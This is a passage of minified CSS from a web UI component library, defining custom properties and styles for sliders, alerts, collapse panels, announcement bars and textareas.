e-markLabel-fz);--gui-slider-markLabel-fw:var(--gui-slider-base-markLabel-fw);--gui-slider-markLabel-c:var(--gui-slider-base-markLabel-c);--gui-slider-markLabel-my:var(--gui-slider-base-markLabel-my);--gui-slider-track-touch-py:var(--gui-slider-base-track-touch-py);--gui-slider-tooltip-fz:var(--gui-slider-base-tooltip-fz);--gui-slider-tooltip-fw:var(--gui-slider-base-tooltip-fw);--gui-slider-tooltip-c:var(--gui-slider-base-tooltip-c);--gui-slider-tooltip-bg:var(--gui-slider-base-tooltip-bg);--gui-slider-tooltip-r:var(--gui-slider-base-tooltip-r);--gui-slider-tooltip-py:var(--gui-slider-base-tooltip-py);--gui-slider-tooltip-px:var(--gui-slider-base-tooltip-px);--gui-slider-tooltip-gap:var(--gui-slider-base-tooltip-gap)}.gui_47cfa3d4{position:relative;width:100%}.gui_47cfa3d4[data-disabled]{--gui-slider-track-bg:var(--gui-slider-base-track-disabled-bg);--gui-slider-bar-bg:var(--gui-slider-base-bar-disabled-bg);--gui-slider-thumb-border-c:var(--gui-slider-base-thumb-disabled-border-c);--gui-slider-mark-border-c:var(--gui-slider-base-mark-disabled-border-c);--gui-slider-mark-active-border-c:var(--gui-slider-base-mark-active-disabled-border-c);--gui-slider-markLabel-c:var(--gui-slider-base-markLabel-disabled-c);cursor:not-allowed}@media (max-width:768px){.gui_47cfa3d4{--gui-slider-markLabel-fz:var(--gui-slider-h5-markLabel-fz);--gui-slider-markLabel-fw:var(--gui-slider-h5-markLabel-fw)}}.gui_db2ca1af{display:flex;align-items:center;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.gui_1ab53495,.gui_db2ca1af{position:relative;width:100%}.gui_1ab53495{flex-grow:1;padding-top:var(--gui-slider-track-touch-py);padding-bottom:var(--gui-slider-track-touch-py);cursor:pointer}.gui_47cfa3d4[data-disabled] .gui_1ab53495{cursor:not-allowed}.gui_8a84ea1e{position:relative;display:block;height:var(--gui-slider-h);width:100%;overflow:hidden;border-radius:var(--gui-slider-track-r);background-color:var(--gui-slider-track-bg)}.gui_8a613210{position:absolute;height:100%;background-color:var(--gui-slider-bar-bg)}.gui_8a80aaa9{position:relative;display:flex;align-items:center;justify-content:center;height:0;width:0;outline:none;background-color:initial;border:none;transition:border-color .2s,background-color .2s;transform:translateY(-50%)}.gui_8a80aaa9:before{content:"";position:absolute;width:var(--gui-slider-thumb-size);height:var(--gui-slider-thumb-size);background-color:var(--gui-slider-thumb-bg);box-shadow:inset 0 0 0 var(--gui-slider-thumb-border-w) var(--gui-slider-thumb-border-c);border-radius:var(--gui-slider-thumb-r);pointer-events:none}.gui_8a80aaa9:disabled,.gui_db2a279a{pointer-events:none}.gui_db2a279a{position:absolute;height:var(--gui-slider-mark-size);width:var(--gui-slider-mark-size);background-color:var(--gui-slider-mark-bg);border:var(--gui-slider-mark-border-w) solid var(--gui-slider-mark-border-c);border-radius:var(--gui-slider-mark-r);top:50%;transform:translate(-50%,-50%)}.gui_adc4f740{background-color:var(--gui-slider-mark-active-bg);border:var(--gui-slider-mark-active-border-w) solid var(--gui-slider-mark-active-border-c)}.gui_93dbe855{position:relative;margin-top:calc(var(--gui-slider-markLabel-my) - var(--gui-slider-track-touch-py))}.gui_273d177a{position:absolute;font-size:var(--gui-slider-markLabel-fz);font-weight:var(--gui-slider-markLabel-fw);color:var(--gui-slider-markLabel-c);transform:translateX(-50%);background-color:initial;border:none;line-height:normal}[dir=ltr] .gui_47cfa3d4[data-label-align-start-end] .gui_273d177a:first-of-type{transform:translateX(calc(var(--gui-slider-mark-size) / -2))}[dir=ltr] .gui_47cfa3d4[data-label-align-start-end] .gui_273d177a:last-of-type,[dir=rtl] .gui_47cfa3d4[data-label-align-start-end] .gui_273d177a:first-of-type{transform:translateX(calc(-100% + var(--gui-slider-mark-size) / 2))}[dir=rtl] .gui_47cfa3d4[data-label-align-start-end] .gui_273d177a:last-of-type{transform:translateX(calc(var(--gui-slider-mark-size) / -2))}.gui_b3e42888{cursor:pointer}[dir=ltr] .gui_f89de016[data-is-max]{transform:translateX(calc(-50% + var(--gui-slider-thumb-size) / 2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap) * -1))}[dir=ltr] .gui_f89de016[data-is-zero],[dir=rtl] .gui_f89de016[data-is-max]{transform:translateX(calc(50% - var(--gui-slider-thumb-size) / 2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap) * -1))}[dir=rtl] .gui_f89de016[data-is-zero]{transform:translateX(calc(-50% + var(--gui-slider-thumb-size) / 2)) translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap) * -1))}.gui_f89de016{color:var(--gui-slider-tooltip-c);background:var(--gui-slider-tooltip-bg);border-radius:var(--gui-slider-tooltip-r);padding:var(--gui-slider-tooltip-py) var(--gui-slider-tooltip-px);font-size:var(--gui-slider-tooltip-fz);font-weight:var(--gui-slider-tooltip-fw);pointer-events:none;transform:translateY(calc(-50% - var(--gui-slider-track-touch-py) + var(--gui-slider-tooltip-gap) * -1))}.gui_e51ea7ef{--gui-indicator-r:var(--gui-indicator-base-r);--gui-indicator-w:var(--gui-indicator-base-w);--gui-indicator-h:var(--gui-indicator-base-h);--gui-indicator-gap:var(--gui-indicator-base-gap);--gui-indicator-bg:var(--gui-indicator-base-bg);--gui-indicator-root-bg:var(--gui-indicator-base-root-bg);--gui-indicator-active-bg:var(--gui-indicator-base-active-bg)}.gui_e5262200{position:relative;text-align:center;display:flex;align-items:center;background:var(--gui-indicator-root-bg);border-radius:var(--gui-indicator-r);gap:var(--gui-indicator-gap)}.gui_e5262200[data-orientation=horizontal]{flex-direction:row;height:-moz-fit-content;height:fit-content}.gui_e5262200[data-orientation=vertical]{flex-direction:column;width:-moz-fit-content;width:fit-content}.gui_e5262200[data-orientation=horizontal] .gui_e5221c31{width:var(--gui-indicator-w);height:var(--gui-indicator-h)}.gui_e5262200[data-orientation=vertical] .gui_e5221c31{width:var(--gui-indicator-h);height:var(--gui-indicator-w)}.gui_e5262200[data-enable-click] .gui_e5221c31{cursor:pointer}.gui_e5221c31{border-radius:var(--gui-indicator-r);border:none;display:inline-flex;background:var(--gui-indicator-bg)}[dir=ltr] .gui_5fe85049{left:0}[dir=rtl] .gui_5fe85049{right:0}.gui_5fe85049{position:absolute;display:flex;justify-content:flex-end;border-radius:var(--gui-indicator-r);background-color:initial;pointer-events:none}.gui_e5262200[data-orientation=horizontal] .gui_5fe85049{transition:width .5s ease-in-out;height:100%;width:var(--gui-indicator-progress,0)}.gui_e5262200[data-orientation=vertical] .gui_5fe85049{transition:height .5s ease-in-out;display:flex;flex-direction:column;justify-content:flex-end;width:100%;height:var(--gui-indicator-progress,0)}.gui_5ffb650a{width:var(--gui-indicator-w);height:var(--gui-indicator-h);border-radius:var(--gui-indicator-r);background:var(--gui-indicator-active-bg);box-shadow:0 0 0 .3px var(--gui-indicator-active-bg)}.gui_e5262200[data-orientation=vertical] .gui_5ffb650a{width:var(--gui-indicator-h);height:var(--gui-indicator-w)}.gui_667bf4c2{--gui-alert-mih:var(--gui-alert-base-mih);--gui-alert-r:var(--gui-alert-base-r);--gui-alert-px:var(--gui-alert-base-px);--gui-alert-py:var(--gui-alert-base-py);--gui-alert-c:var(--gui-alert-base-c);--gui-alert-default-icon-c:var(--gui-alert-base-icon-c);--gui-alert-fz:var(--gui-alert-base-fz);--gui-alert-fw:var(--gui-alert-base-fw);--gui-alert-title-fz:var(--gui-alert-base-title-fz);--gui-alert-title-fw:var(--gui-alert-base-title-fw);--gui-alert-title-my:var(--gui-alert-base-title-my);--gui-alert-icon-size:var(--gui-alert-base-icon-size);--gui-alert-icon-mx:var(--gui-alert-base-icon-mx);--gui-alert-line-clamp:1}.gui_667f529f{--gui-alert-bg:var(--gui-alert-info-bg);--gui-alert-icon-c:var(--gui-alert-info-icon-c)}.gui_d771c072{--gui-alert-bg:var(--gui-alert-success-bg);--gui-alert-icon-c:var(--gui-alert-success-icon-c)}.gui_89c2300b{--gui-alert-bg:var(--gui-alert-warning-bg);--gui-alert-icon-c:var(--gui-alert-warning-icon-c)}.gui_6934a237{--gui-alert-bg:var(--gui-alert-error-bg);--gui-alert-icon-c:var(--gui-alert-error-icon-c)}.gui_19d36bb0{--gui-alert-bg:var(--gui-alert-alertInfo-bg);--gui-alert-icon-c:var(--gui-alert-alertInfo-icon-c)}.gui_3153315a{--gui-alert-bg:var(--gui-alert-alertWarning-bg);--gui-alert-icon-c:var(--gui-alert-alertWarning-icon-c)}.gui_2063ab46{--gui-alert-bg:var(--gui-alert-alertError-bg);--gui-alert-icon-c:var(--gui-alert-alertError-icon-c);--gui-alert-c:var(--gui-alert-icon-c);--gui-alert-default-icon-c:var(--gui-alert-icon-c)}.gui_66836ed3{min-height:var(--gui-alert-mih);box-sizing:border-box;align-items:center;border-radius:var(--gui-alert-r);background-color:var(--gui-alert-bg);padding:var(--gui-alert-py) var(--gui-alert-px);position:relative;overflow:hidden;align-items:flex-start}.gui_66836ed3,.gui_a5d60502{display:flex;width:100%}.gui_667c2793{flex:1;overflow:hidden}.gui_7fa78076{white-space:pre-wrap;width:100%;font-family:inherit;color:var(--gui-alert-c);font-weight:var(--gui-alert-fw);font-size:var(--gui-alert-fz);line-height:1.5;overflow:hidden;display:block;-webkit-box-orient:vertical;-webkit-line-clamp:var(--gui-alert-line-clamp);text-overflow:ellipsis}.gui_7fa78076.gui_e975806d{display:-webkit-box}.gui_667f2a6a{line-height:1;margin-top:calc(var(--gui-alert-fz) * .75 - var(--gui-alert-icon-size) * .5);display:flex;align-items:center;justify-content:flex-start;width:min-content;height:var(--gui-alert-icon-size);color:var(--gui-alert-icon-c);-webkit-margin-end:var(--gui-alert-icon-mx);margin-inline-end:var(--gui-alert-icon-mx)}[data-has-title] .gui_667f2a6a{margin-top:calc(var(--gui-alert-title-fz) * .75 - var(--gui-alert-icon-size) * .5)}.gui_6915ae27{display:flex;align-items:center;justify-content:flex-start;width:min-content;height:var(--gui-alert-icon-size);margin-top:calc(var(--gui-alert-fz) * .75 - var(--gui-alert-icon-size) * .5);-webkit-margin-start:var(--gui-alert-icon-mx);margin-inline-start:var(--gui-alert-icon-mx);cursor:pointer;z-index:9;color:var(--gui-alert-default-icon-c);box-sizing:initial}[data-has-title] .gui_6915ae27{margin-top:calc(var(--gui-alert-title-fz) * .75 - var(--gui-alert-icon-size) * .5)}.gui_6a03f287{font-family:inherit;color:var(--gui-alert-c);font-weight:var(--gui-alert-title-fw);font-size:var(--gui-alert-title-fz);margin-bottom:var(--gui-alert-title-my);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:1}.gui_66836ed3:not([data-has-content]) .gui_6a03f287{margin-bottom:0}.gui_698f4f23{display:block;overflow:hidden;text-overflow:ellipsis}.gui_ca4ca764{margin-top:calc(var(--gui-alert-fz) * .75 - var(--gui-alert-icon-size) * .5);display:flex;align-items:center;justify-content:flex-start;width:min-content;height:var(--gui-alert-icon-size);font-size:var(--gui-alert-icon-size);min-height:var(--gui-alert-icon-size);-webkit-margin-start:var(--gui-alert-icon-mx);margin-inline-start:var(--gui-alert-icon-mx);color:var(--gui-alert-default-icon-c);cursor:pointer}.gui_33f0c84a{--gui-arrowScrollTab-icon-size:var(--gui-arrowScrollTab-base-icon-size);--gui-arrowScrollTab-icon-safe-gap:var(--gui-arrowScrollTab-base-icon-safe-gap);--gui-arrowScrollTab-control-h-offset:var(--gui-arrowScrollTab-base-control-h-offset);--gui-arrowScrollTab-shadow-spread-offset:var(--gui-arrowScrollTab-base-shadow-spread-offset);--gui-arrowScrollTab-observe-transform:var(--gui-arrowScrollTab-base-observe-transform);--gui-arrowScrollTab-bg:var(--gui-arrowScrollTab-base-bg);--gui-arrowScrollTab-hover-bg:var(--gui-arrowScrollTab-base-hover-bg);--gui-arrowScrollTab-c:var(--gui-arrowScrollTab-base-c);--gui-arrowScrollTab-hover-c:var(--gui-arrowScrollTab-base-hover-c)}.gui_71aaffb3{height:min-content;border-spacing:0;overflow:hidden;-webkit-overflow-scrolling:touch;touch-action:pan-y}.gui_71aaffb3::-webkit-scrollbar{display:none}.gui_71aaffb3{-ms-overflow-style:none;scrollbar-width:none}.gui_ada80544{display:none;align-items:center;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:3;color:var(--gui-arrowScrollTab-c);height:100%;width:var(--gui-arrowScrollTab-scroll-offset,40px);background:var(--gui-arrowScrollTab-bg)}.gui_ada80544[data-show]{display:flex;box-shadow:0 0 0 1px var(--gui-arrowScrollTab-bg)}@media (hover:hover){.gui_ada80544[data-show]:hover{box-shadow:0 0 0 1px var(--gui-arrowScrollTab-hover-bg);background:var(--gui-arrowScrollTab-hover-bg);color:var(--gui-arrowScrollTab-hover-c)}}.gui_ada80544[data-dir=prev]{justify-content:flex-end;left:0}[dir=rtl] .gui_ada80544[data-dir=prev]{justify-content:flex-start}.gui_ada80544[data-dir=prev]:after{content:"";position:absolute;top:50%;right:calc(-1 * var(--gui-arrowScrollTab-shadow-spread-offset));width:var(--gui-arrowScrollTab-shadow-spread-offset);height:calc(100% - var(--gui-arrowScrollTab-control-h-offset));transform:translateY(-50%);background:linear-gradient(to right,var(--gui-arrowScrollTab-bg),#0000);pointer-events:none}.gui_ada80544[data-dir=next]{justify-content:flex-start;right:0}[dir=rtl] .gui_ada80544[data-dir=next]{justify-content:flex-end}.gui_ada80544[data-dir=next]:after{content:"";position:absolute;top:50%;left:calc(-1 * var(--gui-arrowScrollTab-shadow-spread-offset));width:var(--gui-arrowScrollTab-shadow-spread-offset);height:calc(100% - var(--gui-arrowScrollTab-control-h-offset));transform:translateY(-50%);background:linear-gradient(to left,var(--gui-arrowScrollTab-bg),#0000);pointer-events:none}.gui_12837103{width:0;height:inherit}[dir=ltr] .gui_12837103[data-observe=start],[dir=rtl] .gui_12837103[data-observe=end]{transform:translateX(var(--gui-arrowScrollTab-observe-transform))}[dir=ltr] .gui_12837103[data-observe=end],[dir=rtl] .gui_12837103[data-observe=start]{transform:translateX(calc(-1 * var(--gui-arrowScrollTab-observe-transform)))}.gui_34a878d1{--gui-collapse-title-c:var(--gui-collapse-base-title-c);--gui-collapse-title-disabled-c:var(--gui-collapse-base-title-disabled-c);--gui-collapse-content-c:var(--gui-collapse-base-content-c);--gui-collapse-content-disabled-c:var(--gui-collapse-base-content-disabled-c);--gui-collapse-icon-c:var(--gui-collapse-base-icon-c);--gui-collapse-icon-active-c:var(--gui-collapse-base-icon-active-c);--gui-collapse-icon-hover-c:var(--gui-collapse-base-icon-hover-c);--gui-collapse-icon-disabled-c:var(--gui-collapse-base-icon-disabled-c);--gui-collapse-border-bottom-c:var(--gui-collapse-base-border-bottom-c)}.gui_946eff97{--gui-collapse-icon-size:var(--gui-collapse-md-icon-size);--gui-collapse-title-mb:var(--gui-collapse-md-title-mb);--gui-collapse-pt:var(--gui-collapse-md-pt);--gui-collapse-pb:var(--gui-collapse-md-pb);--gui-collapse-px:var(--gui-collapse-md-px);--gui-collapse-gap:var(--gui-collapse-md-gap);--gui-collapse-content-fz:var(--gui-collapse-md-content-fz);--gui-collapse-content-fw:var(--gui-collapse-md-content-fw);--gui-collapse-content-mt:var(--gui-collapse-md-content-mt);--gui-collapse-title-fz:var(--gui-collapse-md-title-fz);--gui-collapse-title-fw:var(--gui-collapse-md-title-fw);--gui-collapse-title-mr:var(--gui-collapse-md-title-mr);--gui-collapse-border-bottom-w:var(--gui-collapse-md-border-bottom-w)}.gui_946f005a{--gui-collapse-icon-size:var(--gui-collapse-sm-icon-size);--gui-collapse-title-mb:var(--gui-collapse-sm-title-mb);--gui-collapse-pt:var(--gui-collapse-sm-pt);--gui-collapse-pb:var(--gui-collapse-sm-pb);--gui-collapse-px:var(--gui-collapse-sm-px);--gui-collapse-gap:var(--gui-collapse-sm-gap);--gui-collapse-content-fz:var(--gui-collapse-sm-content-fz);--gui-collapse-content-fw:var(--gui-collapse-sm-content-fw);--gui-collapse-content-mt:var(--gui-collapse-sm-content-mt);--gui-collapse-title-fz:var(--gui-collapse-sm-title-fz);--gui-collapse-title-fw:var(--gui-collapse-sm-title-fw);--gui-collapse-title-mr:var(--gui-collapse-sm-title-mr);--gui-collapse-border-bottom-w:var(--gui-collapse-sm-border-bottom-w)}.gui_34aff2e2{display:flex;height:min-content;flex-direction:column;padding:var(--gui-collapse-pt) var(--gui-collapse-px) var(--gui-collapse-pb);background:#0000;margin-bottom:var(--gui-collapse-gap);border-bottom:var(--gui-collapse-border-bottom-w) solid var(--gui-collapse-border-bottom-c)}.gui_34aff2e2:last-child{margin-bottom:0}@media (max-width:768px){.gui_34aff2e2{--gui-collapse-icon-size:var(--gui-collapse-h5-icon-size);--gui-collapse-gap:var(--gui-collapse-h5-gap);--gui-collapse-content-fz:var(--gui-collapse-h5-content-fz);--gui-collapse-content-fw:var(--gui-collapse-h5-content-fw);--gui-collapse-content-mt:var(--gui-collapse-h5-content-mt);--gui-collapse-title-fz:var(--gui-collapse-h5-title-fz);--gui-collapse-title-mr:var(--gui-collapse-h5-title-mr)}.gui_34aff2e2.gui_946f005a{--gui-collapse-title-mb:var(--gui-collapse-h5-sm-title-mb);--gui-collapse-pt:var(--gui-collapse-h5-sm-pt);--gui-collapse-pb:var(--gui-collapse-h5-sm-pb);--gui-collapse-px:var(--gui-collapse-h5-sm-px);--gui-collapse-title-fw:var(--gui-collapse-h5-sm-title-fw)}.gui_34aff2e2.gui_946eff97{--gui-collapse-title-mb:var(--gui-collapse-h5-md-title-mb);--gui-collapse-pt:var(--gui-collapse-h5-md-pt);--gui-collapse-pb:var(--gui-collapse-h5-md-pb);--gui-collapse-px:var(--gui-collapse-h5-md-px);--gui-collapse-title-fw:var(--gui-collapse-h5-md-title-fw)}}.gui_1e83991b{cursor:pointer;display:flex;justify-content:space-between;align-items:center;margin-bottom:var(--gui-collapse-title-mb)}.gui_1e83991b:not([data-disabled=true]):hover>.gui_34abae79{color:var(--gui-collapse-icon-hover-c)}.gui_1e83991b[data-disabled=true]>.gui_6167f058{color:var(--gui-collapse-title-disabled-c)}.gui_1e83991b[data-disabled=true]>.gui_34abae79{color:var(--gui-collapse-icon-disabled-c)}.gui_1e83991b[data-disabled=true]{cursor:not-allowed}.gui_6167f058{font-size:var(--gui-collapse-title-fz);color:var(--gui-collapse-title-c);line-height:normal;font-weight:var(--gui-collapse-title-fw);-webkit-margin-end:var(--gui-collapse-title-mr);margin-inline-end:var(--gui-collapse-title-mr)}.gui_34abae79{min-width:var(--gui-collapse-icon-size);width:var(--gui-collapse-icon-size);height:var(--gui-collapse-icon-size);color:var(--gui-collapse-icon-c);transition:transform .15s ease-out}.gui_34abae79[data-active=true]{color:var(--gui-collapse-icon-active-c);transform:"rotate(180deg)",}.gui_2d34e3da{display:flex;align-items:center;align-self:self-start}.gui_208d9da1{line-height:normal;font-size:var(--gui-collapse-title-fz);opacity:0}.gui_2dcf8279{font-size:var(--gui-collapse-content-fz);font-weight:var(--gui-collapse-content-fw);margin-top:var(--gui-collapse-content-mt);color:var(--gui-collapse-content-c);line-height:1.5;white-space:pre-wrap}.gui_2dcf8279[data-disabled=true]{color:var(--gui-collapse-content-disabled-c)}.gui_59644f77{--gui-announcement-h:var(--gui-announcement-base-h);--gui-announcement-px:var(--gui-announcement-base-px);--gui-announcement-bg:var(--gui-announcement-base-bg);--gui-announcement-r:var(--gui-announcement-base-r);--gui-announcement-fz:var(--gui-announcement-base-fz);--gui-announcement-fw:var(--gui-announcement-base-fw);--gui-announcement-c:var(--gui-announcement-base-c);--gui-announcement-border-w:var(--gui-announcement-base-border-w);--gui-announcement-border-c:var(--gui-announcement-base-border-c);--gui-announcement-hover-c:var(--gui-announcement-base-hover-c);--gui-announcement-icon-size:var(--gui-announcement-base-icon-size);--gui-announcement-icon-c:var(--gui-announcement-base-icon-c);--gui-announcement-gap:var(--gui-announcement-base-gap);--gui-announcement-rightSection-size:var(--gui-announcement-base-rightSection-size);--gui-announcement-rightSection-c:var(--gui-announcement-base-rightSection-c);--gui-announcement-rightSection-hover-c:var(--gui-announcement-base-rightSection-hover-c)}.gui_596bc988{box-sizing:border-box;position:relative;display:flex;height:var(--gui-announcement-h);align-items:center;padding:0 var(--gui-announcement-px);background:var(--gui-announcement-bg);border:var(--gui-announcement-border-w) solid var(--gui-announcement-border-c);border-radius:var(--gui-announcement-r);width:100%}@media (max-width:768px){.gui_596bc988{--gui-announcement-px:var(--gui-announcement-h5-px);--gui-announcement-h:var(--gui-announcement-h5-h);--gui-announcement-bg:var(--gui-announcement-h5-bg);--gui-announcement-r:var(--gui-announcement-h5-r);--gui-announcement-fz:var(--gui-announcement-h5-fz);--gui-announcement-fw:var(--gui-announcement-h5-fw);--gui-announcement-icon-size:var(--gui-announcement-h5-icon-size);--gui-announcement-rightSection-size:var(--gui-announcement-h5-rightSection-size)}}.gui_5967851f{width:var(--gui-announcement-icon-size);height:var(--gui-announcement-icon-size);color:var(--gui-announcement-icon-c)}.gui_5967c3b9{position:relative;flex:1;font-size:var(--gui-announcement-fz);font-weight:var(--gui-announcement-fw);margin:0 var(--gui-announcement-gap);color:var(--gui-announcement-c);width:100%;min-width:0}@media(hover:hover){.gui_5967c3b9:hover{color:var(--gui-announcement-hover-c)}}.gui_5967c3b9>span{max-width:100%;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.gui_5967c3b9 a{color:currentColor;text-decoration:none}.gui_5967c3b9>span:first-of-type{transform:translateY(0);opacity:1}.gui_5967c3b9>span:nth-of-type(2){position:absolute;top:0;right:0;left:0;opacity:0;transform:translateY(100%);pointer-events:none}.gui_5967c3b9>span:first-of-type.gui_33664a9e{transition:transform .5s,opacity .5s;transform:translateY(-100%);opacity:0}.gui_5967c3b9>span:nth-of-type(2).gui_33664a9e{transition:transform .5s,opacity .5s;transform:translateY(0);opacity:1}.gui_8858e02d{width:var(--gui-announcement-rightSection-size);height:var(--gui-announcement-rightSection-size);display:flex;justify-content:center;align-items:center;color:var(--gui-announcement-rightSection-c);cursor:pointer}@media(hover:hover){.gui_8858e02d:hover{color:var(--gui-announcement-rightSection-hover-c)}}.gui_17dc40b3{height:20px;align-self:center}.gui_3fc71564{--gui-textarea-placeholder-c:var(--gui-input-base-placeholder-c);--gui-textarea-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-textarea-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-textarea-clear-icon-c:var(--gui-input-base-clear-icon-c)}.gui_e1a4128f{--gui-textarea-bg:var(--gui-input-primary-bg);--gui-textarea-hover-bg:var(--gui-input-primary-hover-bg);--gui-textarea-active-bg:var(--gui-input-primary-active-bg);--gui-textarea-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-textarea-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-textarea-c:var(--gui-input-primary-c);--gui-textarea-hover-c:var(--gui-input-primary-hover-c);--gui-textarea-active-c:var(--gui-input-primary-active-c);--gui-textarea-invalid-c:var(--gui-input-primary-invalid-c);--gui-textarea-disabled-c:var(--gui-input-primary-disabled-c);--gui-textarea-limit-text-c:var(--gui-textarea-primary-limit-text-c);--gui-textarea-border-w:var(--gui-input-primary-border-w);--gui-textarea-border-c:var(--gui-input-primary-border-c);--gui-textarea-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-textarea-active-border-c:var(--gui-input-primary-active-border-c);--gui-textarea-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-textarea-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_45fc86c1{--gui-textarea-bg:var(--gui-input-secondary-bg);--gui-textarea-hover-bg:var(--gui-input-secondary-hover-bg);--gui-textarea-active-bg:var(--gui-input-secondary-active-bg);--gui-textarea-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-textarea-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-textarea-c:var(--gui-input-secondary-c);--gui-textarea-hover-c:var(--gui-input-secondary-hover-c);--gui-textarea-active-c:var(--gui-input-secondary-active-c);--gui-textarea-invalid-c:var(--gui-input-secondary-invalid-c);--gui-textarea-disabled-c:var(--gui-input-secondary-disabled-c);--gui-textarea-limit-text-c:var(--gui-textarea-secondary-limit-text-c);--gui-textarea-border-w:var(--gui-input-secondary-border-w);--gui-textarea-border-c:var(--gui-input-secondary-border-c);--gui-textarea-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-textarea-active-border-c:var(--gui-input-secondary-active-border-c);--gui-textarea-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-textarea-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_21a1a4ce{--gui-textarea-h:var(--gui-textarea-lg-h);--gui-textarea-r:var(--gui-input-lg-r);--gui-textarea-fz:var(--gui-input-lg-fz);--gui-textarea-fw:var(--gui-input-lg-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-lg-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-lg-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-lg-placeholder-fw);--gui-textarea-px:var(--gui-input-lg-px);--gui-textarea-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_21a1a4ea{--gui-textarea-h:var(--gui-textarea-md-h);--gui-textarea-r:var(--gui-input-md-r);--gui-textarea-fz:var(--gui-input-md-fz);--gui-textarea-fw:var(--gui-input-md-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-md-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-md-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-md-placeholder-fw);--gui-textarea-px:var(--gui-input-md-px);--gui-textarea-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_21a1a5ad{--gui-textarea-h:var(--gui-textarea-sm-h);--gui-textarea-r:var(--gui-input-sm-r);--gui-textarea-fz:var(--gui-input-sm-fz);--gui-textarea-fw:var(--gui-input-sm-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-sm-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-sm-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-sm-placeholder-fw);--gui-textarea-px:var(--gui-input-sm-px);--gui-textarea-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_21a1a64e{--gui-textarea-h:var(--gui-textarea-xs-h);--gui-textarea-r:var(--gui-input-xs-r);--gui-textarea-fz:var(--gui-input-xs-fz);--gui-textarea-fw:var(--gui-input-xs-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-xs-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-xs-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-xs-placeholder-fw);--gui-textarea-px:var(--gui-input-xs-px);--gui-textarea-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_5e3961ce{background:var(--gui-textarea-bg);border:var(--gui-textarea-border-w) solid var(--gui-textarea-border-c);border-radius:var(--gui-textarea-r);padding:var(--gui-textarea-px) 0}.gui_5e3961ce ::-webkit-scrollbar{height:10px;width:5px}.gui_5e3961ce ::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}.gui_5e3961ce[data-focus]:not([data-invalid]){border:var(--gui-textarea-border-w) solid var(--gui-textarea-active-border-c)}.gui_5e3961ce[data-disabled]{background:var(--gui-textarea-disabled-bg);color:var(--gui-textarea-disabled-c);border:var(--gui-textarea-border-w) solid var(--gui-textarea-disabled-border-c)}.gui_5e3961ce[data-invalid]{background:var(--gui-textarea-invalid-bg);color:var(--gui-textarea-invalid-c);border:var(--gui-textarea-border-w) solid var(--gui-textarea-invalid-border-c)}@media(hover:hover){.gui_5e3961ce:hover:not([data-invalid]):not([data-disabled]){border:var(--gui-textarea-border-w) solid var(--gui-textarea-hover-border-c)}}.gui_53808920{position:relative}.gui_b9841b97{resize:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:#0000;min-height:calc(var(--gui-textarea-fz) * 1.5 * 3);padding:0 var(--gui-textarea-px);-webkit-padding-end:calc(var(--gui-textarea-icon-safe-gap) + var(--gui-textarea-px) + var(--gui-textarea-clear-icon-size));padding-inline-end:calc(var(--gui-textarea-icon-safe-gap) + var(--gui-textarea-px) + var(--gui-textarea-clear-icon-size));font-family:inherit;font-size:var(--gui-textarea-fz);font-weight:var(--gui-textarea-fw);color:var(--gui-textarea-c);line-height:1.5;width:100%;box-sizing:border-box;overflow:hidden;transition:height .1s ease-out;caret-color:var(--gui-input-base-caret-c)}.gui_b9841b97[aria-invalid=true]{color:var(--gui-textarea-invalid-c)}.gui_b9841b97:focus-visible{border:none;outline:none}.gui_b9841b97:disabled{color:var(--gui-textarea-disabled-c)}.gui_b9841b97::placeholder{color:var(--gui-textarea-placeholder-c);font-weight:var(--gui-textarea-fw);font-size:var(--gui-textarea-fz)}.gui_b9841b97:disabled::placeholder{color:var(--gui-textarea-disabled-placeholder-c)}.gui_b9841b97[aria-invalid=true]::placeholder{color:var(--gui-textarea-invalid-placeholder-c)}.gui_b9841b97:not(:placeholder-shown):focus~.gui_69d68372 .gui_b92e7a1a{pointer-events:auto;opacity:1}.gui_b92e7a1a{pointer-events:none;opacity:0;cursor:pointer;width:var(--gui-textarea-clear-icon-size);height:var(--gui-textarea-clear-icon-size);color:var(--gui-textarea-clear-icon-c);position:absolute;top:0}[dir=ltr] 